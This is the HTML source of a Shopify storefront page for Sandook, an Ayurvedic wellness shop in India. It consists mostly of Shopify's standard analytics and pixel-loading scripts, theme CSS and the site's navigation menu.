<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60724347051,storefrontBaseUrl: "https://www.sandooksutras.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1055490219","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"490209451","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-QD2HSDY98Y\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/ushSCN-vw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/-5sECOWvw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/moVyCLaa1ZQDEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/VFyYCNyvw48YEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/iD4VCLCa1ZQDEJnVse8C\\\",\\\"MC-RP934CRTCP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/2-1PCOivw48YEJnVse8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QD2HSDY98Y\\\",\\\"AW-770468505\\\/JOtvCOKvw48YEJnVse8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"199065771","configuration":"{\"pixel_id\":\"1226079137911417\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sandook","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"sandook-sutras.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.sandooksutras.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.sandooksutras.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60724347051","storefrontBaseUrl":"https:\/\/www.sandooksutras.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":93505061035,"requestId":"c698c10e-4d25-4714-ac61-08a8f3bdd324-1769049591"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60724347051,
      theme_id: 150154772651,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.sandooksutras.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.sandooksutras.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.sandooksutras.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60724347051,"isMerchantRequest":null,"themeId":150154772651,"themeCityHash":"15738577003309683735","contentLanguage":"en","currency":"INR","eventMetadataId":"6fb01ff9-9333-4d21-9f42-31f79f7c6e83"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":93505061035,"requestId":"c698c10e-4d25-4714-ac61-08a8f3bdd324-1769049591","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.sandooksutras.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.sandooksutras.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60724347051"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="150154772651"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.sandooksutras.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19870194466987__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Get upto 48% off + Free shipping | <a href="/collections/all" target="_blank" title="All products"><strong>Shop Now</strong></a></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19870194466987__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/gut-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gut Health
                    </a></li><li><a href="/collections/diabetes-wellness" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Diabetes wellness
                    </a></li><li><a href="/collections/hair-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hair Care
                    </a></li><li><a href="/collections/heart-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Heart health
                    </a></li><li><a href="/collections/women-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Women Health
                    </a></li><li><a href="/pages/story-of-sandook" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Story Of Sandook
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Blogs
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-blogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Blogs
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/anti-hairfall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anti Hairfall
                                  </a></li><li><a href="/blogs/ayurveda-best-practices" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Practices
                                  </a></li><li><a href="/blogs/ayurveda-infographics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Infographics
                                  </a></li><li><a href="/blogs/ayurveda-nourishment" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nourishment
                                  </a></li><li><a href="/blogs/tips-from-ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tips From Ayurveda
                                  </a></li><li><a href="/blogs/constipation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Constipation
                                  </a></li><li><a href="/blogs/gastrics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gastrics
                                  </a></li><li><a href="/blogs/gut-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gut Health
                                  </a></li><li><a href="/blogs/hair-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Oil
                                  </a></li><li><a href="/blogs/conditioner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Conditioner
                                  </a></li><li><a href="/blogs/shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shampoo
                                  </a></li><li><a href="/blogs/yogisquat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yogisquat
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
